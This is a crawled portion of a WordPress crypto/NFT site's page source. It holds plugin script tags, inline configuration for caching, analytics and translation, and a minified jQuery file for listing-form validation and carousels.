<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/js/dataTables.min.js?ver=1.0.0" id="mtlisitings-dataTables-js-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/js/ico-filters-mixitup.min.js?ver=1.0.0" id="ico-filters-mixitup-js-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/ico-filters-main.js?ver=1718779958" id="ico-filters-main-js-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.3" id="wc-order-attribution-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1718779958" id="gtm4wp-ecommerce-generic-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1718779958" id="gtm4wp-woocommerce-js"></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.66.1" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #ffffff;color:#ffffff\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #ffffff;color:#ffffff\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.66.1-1717410849" id="ez-toc-js-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/nftcrypto.io","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/nftcrypto.io","ajax_url":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.1.07" id="mailchimp-woocommerce-js"></script>
<script id="kl-identify-browser-js-extra">
var klUser = {"current_user_email":"","commenter_email":""};
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=1718779958" id="kl-identify-browser-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdVwQ0iAAAAAA5cue7CZUKCH4kiAf95EUAPZAqg&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-extra">
var wpcf7_recaptcha = {"sitekey":"6LdVwQ0iAAAAAA5cue7CZUKCH4kiAf95EUAPZAqg","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1718779958" id="wpcf7-recaptcha-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","nonce":"b0e53a2550","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/nftcrypto.io\/benefits-of-coinbase-nft\/","cart_redirectition":"yes","cart_page_url":"https:\/\/nftcrypto.io\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.24" id="eael-general-js"></script>
<script id="sage/vendor.js-js-before">
/******/ (function(modules) { // webpackBootstrap
/******/ 	// install a JSONP callback for chunk loading
/******/ 	function webpackJsonpCallback(data) {
/******/ 		var chunkIds = data[0];
/******/ 		var moreModules = data[1];
/******/ 		var executeModules = data[2];
/******/
/******/ 		// add "moreModules" to the modules object,
/******/ 		// then flag all "chunkIds" as loaded and fire callback
/******/ 		var moduleId, chunkId, i = 0, resolves = [];
/******/ 		for(;i < chunkIds.length; i++) {
/******/ 			chunkId = chunkIds[i];
/******/ 			if(Object.prototype.hasOwnProperty.call(installedChunks, chunkId) && installedChunks[chunkId]) {
/******/ 				resolves.push(installedChunks[chunkId][0]);
/******/ 			}
/******/ 			installedChunks[chunkId] = 0;
/******/ 		}
/******/ 		for(moduleId in moreModules) {
/******/ 			if(Object.prototype.hasOwnProperty.call(moreModules, moduleId)) {
/******/ 				modules[moduleId] = moreModules[moduleId];
/******/ 			}
/******/ 		}
/******/ 		if(parentJsonpFunction) parentJsonpFunction(data);
/******/
/******/ 		while(resolves.length) {
/******/ 			resolves.shift()();
/******/ 		}
/******/
/******/ 		// add entry modules from loaded chunk to deferred list
/******/ 		deferredModules.push.apply(deferredModules, executeModules || []);
/******/
/******/ 		// run deferred modules when all chunks ready
/******/ 		return checkDeferredModules();
/******/ 	};
/******/ 	function checkDeferredModules() {
/******/ 		var result;
/******/ 		for(var i = 0; i < deferredModules.length; i++) {
/******/ 			var deferredModule = deferredModules[i];
/******/ 			var fulfilled = true;
/******/ 			for(var j = 1; j < deferredModule.length; j++) {
/******/ 				var depId = deferredModule[j];
/******/ 				if(installedChunks[depId] !== 0) fulfilled = false;
/******/ 			}
/******/ 			if(fulfilled) {
/******/ 				deferredModules.splice(i--, 1);
/******/ 				result = __webpack_require__(__webpack_require__.s = deferredModule[0]);
/******/ 			}
/******/ 		}
/******/
/******/ 		return result;
/******/ 	}
/******/
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// object to store loaded and loading chunks
/******/ 	// undefined = chunk not loaded, null = chunk preloaded/prefetched
/******/ 	// Promise = chunk loading, 0 = chunk loaded
/******/ 	var installedChunks = {
/******/ 		"/scripts/manifest": 0
/******/ 	};
/******/
/******/ 	var deferredModules = [];
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, { enumerable: true, get: getter });
/******/ 		}
/******/ 	};
/******/
/******/ 	// define __esModule on exports
/******/ 	__webpack_require__.r = function(exports) {
/******/ 		if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 			Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 		}
/******/ 		Object.defineProperty(exports, '__esModule', { value: true });
/******/ 	};
/******/
/******/ 	// create a fake namespace object
/******/ 	// mode & 1: value is a module id, require it
/******/ 	// mode & 2: merge all properties of value into the ns
/******/ 	// mode & 4: return value when already ns object
/******/ 	// mode & 8|1: behave like require
/******/ 	__webpack_require__.t = function(value, mode) {
/******/ 		if(mode & 1) value = __webpack_require__(value);
/******/ 		if(mode & 8) return value;
/******/ 		if((mode & 4) && typeof value === 'object' && value && value.__esModule) return value;
/******/ 		var ns = Object.create(null);
/******/ 		__webpack_require__.r(ns);
/******/ 		Object.defineProperty(ns, 'default', { enumerable: true, value: value });
/******/ 		if(mode & 2 && typeof value != 'string') for(var key in value) __webpack_require__.d(ns, key, function(key) { return value[key]; }.bind(null, key));
/******/ 		return ns;
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "/";
/******/
/******/ 	var jsonpArray = window["webpackJsonp"] = window["webpackJsonp"] || [];
/******/ 	var oldJsonpFunction = jsonpArray.push.bind(jsonpArray);
/******/ 	jsonpArray.push = webpackJsonpCallback;
/******/ 	jsonpArray = jsonpArray.slice();
/******/ 	for(var i = 0; i < jsonpArray.length; i++) webpackJsonpCallback(jsonpArray[i]);
/******/ 	var parentJsonpFunction = oldJsonpFunction;
/******/
/******/
/******/ 	// run deferred modules from other chunks
/******/ 	checkDeferredModules();
/******/ })
/************************************************************************/
/******/ ([]);
//# sourceMappingURL=manifest.js.map
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/dist/scripts/vendor.js?ver=1718779958" id="sage/vendor.js-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/dist/scripts/app.js?ver=1718779958" id="sage/app.js-js"></script>
<script id="gt_widget_script_37806325-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['37806325'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es"],"url_structure":"sub_directory","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-37806325","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee"};
</script><script src="https://cdn.gtranslate.net/widgets/latest/dwf.js?ver=6.5.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/benefits-of-using-coinbase-nft/" data-gt-orig-domain="nftcrypto.io" data-gt-widget-id="37806325" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://nftcrypto.io/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>  <script>var rocket_lcp_data = {"ajax_url":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","nonce":"6406210914","url":"https:\/\/nftcrypto.io\/tag\/benefits-of-using-coinbase-nft","is_mobile":false,"elements":"img, video, picture, p, main, div, li, svg","width_threshold":1600,"height_threshold":700,"debug":null}</script><script data-name="wpr-lcp-beacon" src='https://nftcrypto.io/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768946113 -->

--- FILE ---
content_type: application/javascript
request_url: https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/mtlisitings-custom.js?ver=1718779958
body_size: 2093
content:
jQuery(document).ready(function(){if(jQuery('.popup-vimeo-youtube').length){jQuery(".popup-vimeo-youtube").magnificPopup({type:"iframe",disableOn:700,removalDelay:160,preloader:!1,fixedContentPos:!1})}
jQuery('a[href*="#"]').not('[href="#"]').not('[href="#0"]').click(function(event){if(location.pathname.replace(/^\//,'')==this.pathname.replace(/^\//,'')&&location.hostname==this.hostname){var target=jQuery(this.hash);target=target.length?target:jQuery('[name='+this.hash.slice(1)+']');if(target.length){event.preventDefault();jQuery('html, body').animate({scrollTop:target.offset().top},1000,function(){var $target=jQuery(target);$target.focus();if($target.is(":focus")){return!1}else{$target.attr('tabindex','-1');$target.focus()}})}}})});jQuery("#listings_metaboxs").validate({validClass:'validated',rules:{mt_listing_crypto_coin_name:{required:!0,minlength:2},mt_listing_received:{required:!0,number:!0,minlength:2},mt_listing_goal_money:{required:!0,minlength:2},mt_listing_end_date_pick:{required:!0,minlength:2},mt_listing_website_button:{required:!0,minlength:2},mt_listing_whitepaper_button:{required:!0,minlength:2},mt_listing_token_sale_date:{required:!0,minlength:2},mt_listing_ticker:{required:!0,minlength:2},mt_listing_token_type:{required:!0,minlength:2},mt_listing_ico_token_price:{required:!0,number:!0,minlength:2},mt_listing_fundraising_goal:{required:!0,number:!0,minlength:2},mt_listing_sold_on_pre_sale:{required:!0,number:!0,minlength:2},mt_listing_total_tokens:{required:!0,number:!0,minlength:2},mt_listing_available_for_token_sale:{required:!0,number:!0,minlength:2},mt_listing_team_tokens:{required:!0,number:!0,minlength:2},mt_listing_other_tokens:{required:!0,number:!0,minlength:2},mt_listing_whitelist:{required:!0,minlength:2},mt_listing_cant_participate:{required:!0,minlength:2},mt_listing_accepts:{required:!0,minlength:2},mt_listing_min_max_personal_cap:{required:!0,minlength:2},},messages:{mt_listing_crypto_coin_name:{required:"This field is required",minlength:"This field must consist of at least 2 characters"},mt_listing_received:{required:"This field is required",number:"The field must be a number",minlength:"This field must consist of at least 2 characters"},mt_listing_goal_money:{required:"This field is required",minlength:"This field must consist of at least 2 characters"},mt_listing_end_date_pick:{required:"This field is required",minlength:"This field must consist of at least 2 characters"},mt_listing_website_button:{required:"This field is required",minlength:"This field must consist of at least 2 characters"},mt_listing_whitepaper_button:{required:"This field is required",minlength:"This field must consist of at least 2 characters"},mt_listing_token_sale_date:{required:"This field is required",minlength:"This field must consist of at least 2 characters"},mt_listing_ticker:{required:"This field is required",minlength:"This field must consist of at least 2 characters"},mt_listing_token_type:{required:"This field is required",minlength:"This field must consist of at least 2 characters"},mt_listing_ico_token_price:{required:"This field is required",number:"The field must be a number",minlength:"This field must consist of at least 2 characters"},mt_listing_fundraising_goal:{required:"This field is required",number:"The field must be a number",minlength:"This field must consist of at least 2 characters"},mt_listing_sold_on_pre_sale:{required:"This field is required",number:"The field must be a number",minlength:"This field must consist of at least 2 characters"},mt_listing_total_tokens:{required:"This field is required",number:"The field must be a number",minlength:"This field must consist of at least 2 characters"},mt_listing_available_for_token_sale:{required:"This field is required",number:"The field must be a number",minlength:"This field must consist of at least 2 characters"},mt_listing_team_tokens:{required:"This field is required",number:"The field must be a number",minlength:"This field must consist of at least 2 characters"},mt_listing_other_tokens:{required:"This field is required",number:"The field must be a number",minlength:"This field must consist of at least 2 characters"},mt_listing_whitelist:{required:"This field is required",minlength:"This field must consist of at least 2 characters"},mt_listing_cant_participate:{required:"This field is required",minlength:"This field must consist of at least 2 characters"},mt_listing_accepts:{required:"This field is required",minlength:"This field must consist of at least 2 characters"},mt_listing_min_max_personal_cap:{required:"This field is required",minlength:"This field must consist of at least 2 characters"},},});if(jQuery('.mt_listing--gallery').length){jQuery('.mt_listing--gallery').magnificPopup({delegate:'a',type:'image',gallery:{enabled:!0},})}
jQuery('.select-car-type').select2();jQuery('.select-car-category').select2();if(jQuery("#grid").length){(function(){function init(){var speed=300,easing=mina.backout;[].slice.call(document.querySelectorAll('#grid a')).forEach(function(el){var s=Snap(el.querySelector('svg')),path=s.select('path'),pathConfig={from:path.attr('d'),to:el.getAttribute('data-path-hover')};el.addEventListener('mouseenter',function(){path.animate({'path':pathConfig.to},speed,easing)});el.addEventListener('mouseleave',function(){path.animate({'path':pathConfig.from},speed,easing)})})}
init()})()}(function($){'use strict';jQuery(document).ready(function(){if(jQuery('.testimonials').length){jQuery(".testimonials-container").owlCarousel({navigation:!1,pagination:!0,autoPlay:!1,slideSpeed:700,paginationSpeed:700,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,2],[1200,2],[1400,2],[1600,2]]})}
if(jQuery('.members-container').length){jQuery(".members-container").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,singleItem:!0,itemsCustom:[[0,1],[450,1],[600,1],[700,1],[1000,1],[1200,1],[1400,1],[1600,1]]})}
if(jQuery('.testimonials-container-1').length){jQuery(".testimonials-container-1").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,itemsCustom:[[0,1],[450,1],[600,1],[700,1],[1000,1],[1200,1],[1400,1],[1600,1]]})}
if(jQuery('.testimonials-container-2').length){jQuery(".testimonials-container-2").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,2],[1200,2],[1400,2],[1600,2]]})}
if(jQuery('.testimonials-container-3').length){jQuery(".testimonials-container-3").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,3],[1200,3],[1400,3],[1600,3]]})}
if(jQuery('.testimonials02-container').length){jQuery(".testimonials02-container").owlCarousel({navigation:!1,pagination:!0,autoPlay:!0,slideSpeed:700,paginationSpeed:700,navigationText:["<i class='icon-arrow-left'></i>","<i class='icon-arrow-right'></i>"],singleItem:!0})}
if(jQuery('.mt_tweets_slider').length){jQuery(".mt_tweets_slider").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,singleItem:!0})}
if(jQuery('.mt_members_fancy_slider').length){jQuery(".mt_members_fancy_slider").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,4],[1200,4],[1400,4],[1600,4]]})}
if(jQuery('.clients_container_shortcode-1').length){jQuery(".clients_container_shortcode-1").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,1],[700,1],[1000,1],[1200,1],[1400,1],[1600,1]]})}
if(jQuery('.clients_container_shortcode-2').length){jQuery(".clients_container_shortcode-2").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,2],[1200,2],[1400,2],[1600,2]]})}
